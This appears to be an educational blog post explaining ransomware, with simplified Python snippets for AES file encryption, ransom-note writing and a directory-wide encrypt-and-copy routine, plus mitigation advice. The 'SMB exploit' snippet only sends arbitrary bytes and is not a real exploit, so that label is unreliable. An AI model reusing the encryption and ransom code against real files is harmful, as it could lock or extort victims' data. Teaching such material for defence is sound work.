
Introduction
Ransomware is a cyberattack where the attacker encrypts a victim’s files or locks the victim out of their system, and demands a ransom for access. It’s a growing threat, costing individuals and organizations billions every year. In this blog post, we will dive deep into the workings of ransomware with sample open-source code and provide in-depth defense strategies against these attacks.
What is Ransomware?
Ransomware is malicious software that infects a computer system and restricts the access to files, often by encrypting them. It demands payment from the victim to restore access. The attacks typically follow a sequence of actions:
- Infection: Delivered via phishing emails, malicious websites, or software vulnerabilities.
- Execution: The ransomware is executed on the victim’s system, which begins its encryption process.
- Encryption: Files on the system are encrypted using strong encryption algorithms, such as AES or RSA.
- Ransom Note: The attacker demands a ransom, usually in cryptocurrency, and provides instructions for payment.
Common Ransomware Types
- Locker Ransomware: Locks the user out of the system entirely.
- Crypto Ransomware: Encrypts the victim’s files and demands a ransom to decrypt them.
- Double Extortion Ransomware: First encrypts files and then exfiltrates them, threatening to release the stolen data unless the ransom is paid.
Evolution of Ransomware: Key Milestones
- Early Ransomware (1989): The first known ransomware, “PC Cyborg,” encrypted files on floppy disks.
- 2013 – CryptoLocker: One of the first widespread crypto-ransomware attacks.
- 2017 – WannaCry: Exploited a Windows vulnerability (EternalBlue) to spread rapidly across networks, causing massive disruptions globally.
- 2019–Present – Double Extortion: Ransomware families such as Maze and REvil began exfiltrating data before encryption and threatening to leak it.
Analyzing Open-Source Ransomware Samples
Many open-source ransomware projects exist for research and educational purposes. Below are some notable examples, focusing on how they function and key techniques they utilize.
1. HiddenTear (Open-Source Ransomware)
HiddenTear is one of the most popular open-source ransomware projects, designed to encrypt files using AES encryption. It serves as an educational tool for learning about ransomware operations.
Key Features:
- AES Encryption: Encrypts files with a strong symmetric encryption algorithm.
- Ransom Note: Places a text file with payment instructions in the victim’s directory.
Code Snippet: Encryption Mechanism (Simplified)
This Python-based snippet illustrates the encryption method using AES from the pycryptodome
library.
from Crypto.Cipher import AES
import os
def encrypt_file(file_path, key):
cipher = AES.new(key, AES.MODE_EAX)
with open(file_path, 'rb') as file:
file_data = file.read()
ciphertext, tag = cipher.encrypt_and_digest(file_data)
with open(file_path + ".encrypted", 'wb') as encrypted_file:
encrypted_file.write(cipher.nonce + tag + ciphertext)
print(f"Encrypted {file_path}")
def generate_key():
return os.urandom(16) # AES-128 key
# Example Usage
key = generate_key()
file_to_encrypt = "example.txt" # Replace with a target file
encrypt_file(file_to_encrypt, key)
Ransom Note Creation
def create_ransom_note():
note = """All your files have been encrypted!
To decrypt them, send 1 Bitcoin to the following address:
[Bitcoin Address]
After payment, you will receive the decryption key."""
with open("README.txt", 'w') as note_file:
note_file.write(note)
print("Ransom note created.")
# Example usage
create_ransom_note()
Mitigation
- Backup and Restore: Regular backups that are isolated from the network.
- File Access Control: Limit write access to important directories to prevent encryption.
2. WannaCry (Ransomware Worm)
WannaCry exploited the EternalBlue vulnerability in Windows SMB (Server Message Block) to propagate across networks. It was a global outbreak in 2017, infecting hundreds of thousands of computers.
Key Features:
- Self-Propagation: Spread through networks without user interaction.
- Ransom Demand: In Bitcoin, with a deadline before files are deleted.
- Exploit: Targeted an SMB vulnerability (EternalBlue).
Code Snippet: Exploit SMB (Simplified)
import socket
def exploit_vulnerability(target_ip):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, 445)) # SMB port
# Payload to exploit vulnerability (Simplified and for educational use only)
payload = b"\x00\x01\x00\x00\x00\x00\x00\x00"
s.send(payload)
response = s.recv(1024)
print(f"Received response: {response}")
# Example usage (targeting local network)
exploit_vulnerability('192.168.1.100')
Mitigation
- Patching: Install patches for known vulnerabilities (like SMB vulnerabilities).
- Firewall Configuration: Block SMB ports (e.g., port 445) at the network perimeter.
3. REvil / Sodinokibi (Double Extortion Ransomware)
REvil (also known as Sodinokibi) is a sophisticated ransomware family that performs double extortion—encrypting files and threatening to leak sensitive data if the ransom is not paid.
Key Features:
- Data Exfiltration: Exfiltrates data before encryption.
- High-Value Targets: Focuses on large enterprises.
- Ransom Notes: Contain links to data leak websites.
Code Snippet: Simplified Encryption + Exfiltration
import os
import shutil
import random
def exfiltrate_data(file_path):
# Simulated data exfiltration (copying files to another directory)
exfiltrated_dir = "exfiltrated_data"
if not os.path.exists(exfiltrated_dir):
os.makedirs(exfiltrated_dir)
shutil.copy(file_path, os.path.join(exfiltrated_dir, f"exfil_{random.randint(1000, 9999)}.txt"))
print(f"Exfiltrated {file_path}")
def encrypt_and_exfiltrate(directory, key):
# This combines encryption and data exfiltration
for root, dirs, files in os.walk(directory):
for file in files:
file_path = os.path.join(root, file)
encrypt_file(file_path, key)
exfiltrate_data(file_path)
# Example usage
key = generate_key()
encrypt_and_exfiltrate("target_directory", key)
Mitigation
- Data Encryption: Encrypt sensitive data at rest.
- Network Segmentation: Isolate critical systems to prevent lateral movement.
How to Defend Against Ransomware
1. Prevention
- Security Updates: Ensure timely patching of operating systems and applications.
- Endpoint Protection: Use advanced endpoint detection tools that can identify ransomware behavior.
2. Detection
- Behavioral Monitoring: Detect unusual file modification patterns.
- Heuristic Analysis: Identify potential threats based on known malicious patterns rather than just signatures.
3. Response
- Incident Response Plans: Have an effective plan for isolating affected systems.
- Do Not Pay: Ransom payments do not guarantee decryption and can fund further criminal activities.
All the code snippets are given here just for example and for user’s understanding purposes only ; do not use any of the code snippets for nefarious purposes ; all of the content is just for educational purposes only . we are not accountable for your actions